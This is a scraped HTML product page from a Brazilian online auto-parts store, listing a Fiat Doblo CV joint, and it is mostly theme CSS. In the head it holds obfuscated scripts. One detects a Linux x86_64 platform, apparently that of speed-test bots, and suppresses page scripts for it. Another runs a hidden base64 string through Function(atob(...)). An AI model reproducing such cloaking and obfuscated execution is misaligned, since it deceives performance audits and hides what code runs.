

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/1823118277
body_size: 66959
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006
</title><meta name="description" content="Aplicação: - Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006 - Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006 - Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003 ______________________________________________________________ Valor referente a unidade. ____________________________________"><link rel="canonical" href="https://npximports.com.br/products/1823118277"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="184,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação: - Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006 - Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006 - Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003 ______________________________________________________________ Valor referente a unidade. ____________________________________"><meta property="og:url" content="https://npximports.com.br/products/1823118277">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006">
  <meta name="twitter:description" content="Aplicação: - Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006 - Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006 - Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003 ______________________________________________________________ Valor referente a unidade. ______________________________________________________________ Conversões: - JHC03124 - 22511409 - KJH0229 - NJH511409 - VKJA3228 - AL1096 - 5024 - AJH03005 ______________________________________________________________ Observações: - Antes de efetuar a compra tire todas suas dúvidas no campo perguntas. - Para pecas mecânicas técnicas confirme a aplicação com seu mecânico. - Não use endereços de caixa postal, transportadoras não chegam. - Mantenha seus dados e endereços atualizados no site. - Se o produto não for entregue, será devolvido o pagamento. - Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio. - Todos os nossos produtos são novos com">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1_600x600_crop_center.jpg?v=1693001440">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
  .mini-cart__recommendations .product-item-meta__title {
